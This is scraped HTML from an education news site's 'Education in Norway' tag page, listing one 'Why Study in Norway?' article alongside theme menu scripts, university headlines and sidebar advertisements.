block_td_uid_16_69714d8f168e5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69714d8f168e5_rand","tdc_css_class":"td_uid_16_69714d8f168e5_rand","tdc_css_class_style":"td_uid_16_69714d8f168e5_rand_style"}';
block_td_uid_16_69714d8f168e5.td_column_number = "3";
block_td_uid_16_69714d8f168e5.block_type = "td_block_mega_menu";
block_td_uid_16_69714d8f168e5.post_count = "5";
block_td_uid_16_69714d8f168e5.found_posts = "23";
block_td_uid_16_69714d8f168e5.header_color = "";
block_td_uid_16_69714d8f168e5.ajax_pagination_infinite_stop = "";
block_td_uid_16_69714d8f168e5.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_69714d8f168e5);
</script><div id=td_uid_16_69714d8f168e5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69714d8f168e5" data-td_block_id="td_uid_16_69714d8f168e5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69714d8f168e5" data-td_block_id="td_uid_16_69714d8f168e5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69714d8f1b9f4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_69714d8f1b9f4" ><script>var block_td_uid_17_69714d8f1b9f4 = new tdBlock();
block_td_uid_17_69714d8f1b9f4.id = "td_uid_17_69714d8f1b9f4";
block_td_uid_17_69714d8f1b9f4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69714d8f1b9f4_rand","tdc_css_class":"td_uid_17_69714d8f1b9f4_rand","tdc_css_class_style":"td_uid_17_69714d8f1b9f4_rand_style"}';
block_td_uid_17_69714d8f1b9f4.td_column_number = "3";
block_td_uid_17_69714d8f1b9f4.block_type = "td_block_mega_menu";
block_td_uid_17_69714d8f1b9f4.post_count = "5";
block_td_uid_17_69714d8f1b9f4.found_posts = "842";
block_td_uid_17_69714d8f1b9f4.header_color = "";
block_td_uid_17_69714d8f1b9f4.ajax_pagination_infinite_stop = "";
block_td_uid_17_69714d8f1b9f4.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_69714d8f1b9f4);
</script><div id=td_uid_17_69714d8f1b9f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69714d8f1b9f4" data-td_block_id="td_uid_17_69714d8f1b9f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69714d8f1b9f4" data-td_block_id="td_uid_17_69714d8f1b9f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Education in Norway</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Education in Norway</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/why-study-in-norway.html" rel="bookmark" class="td-image-wrap" title="Why Study in Norway?"><img class="entry-thumb" src="[data-uri]"alt="" title="Why Study in Norway?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/Hand-Luggage-Only-29-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/why-study-in-norway.html" rel="bookmark" title="Why Study in Norway?">Why Study in Norway?</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Forget about the beautiful fjords and mountains… Forget about the attractive job market and low unemployment rate… Forget about Norway ranking at the top of surveys as the best place to live…            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_18_69714d8f24b18_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_19_69714d8f250ec_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_69714d8f25725_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_69714d8f25725" ><script>var block_td_uid_20_69714d8f25725 = new tdBlock();
block_td_uid_20_69714d8f25725.id = "td_uid_20_69714d8f25725";
block_td_uid_20_69714d8f25725.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_69714d8f25725_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_69714d8f25725_rand","tdc_css_class_style":"td_uid_20_69714d8f25725_rand_style"}';
block_td_uid_20_69714d8f25725.td_column_number = "1";
block_td_uid_20_69714d8f25725.block_type = "td_block_7";
block_td_uid_20_69714d8f25725.post_count = "4";
block_td_uid_20_69714d8f25725.found_posts = "139";
block_td_uid_20_69714d8f25725.header_color = "#";
block_td_uid_20_69714d8f25725.ajax_pagination_infinite_stop = "";
block_td_uid_20_69714d8f25725.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_20_69714d8f25725);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_20_69714d8f25725 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_20_69714d8f25725" data-td_block_id="td_uid_20_69714d8f25725">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_21_69714d8f29dd6_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_21_69714d8f29dd6" ><script>var block_td_uid_21_69714d8f29dd6 = new tdBlock();
block_td_uid_21_69714d8f29dd6.id = "td_uid_21_69714d8f29dd6";
block_td_uid_21_69714d8f29dd6.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_21_69714d8f29dd6_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_21_69714d8f29dd6_rand","tdc_css_class_style":"td_uid_21_69714d8f29dd6_rand_style"}';
block_td_uid_21_69714d8f29dd6.td_column_number = "1";
block_td_uid_21_69714d8f29dd6.block_type = "td_block_19";
block_td_uid_21_69714d8f29dd6.post_count = "4";
block_td_uid_21_69714d8f29dd6.found_posts = "4";
block_td_uid_21_69714d8f29dd6.header_color = "#";
block_td_uid_21_69714d8f29dd6.ajax_pagination_infinite_stop = "";
block_td_uid_21_69714d8f29dd6.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_21_69714d8f29dd6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_21_69714d8f29dd6 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
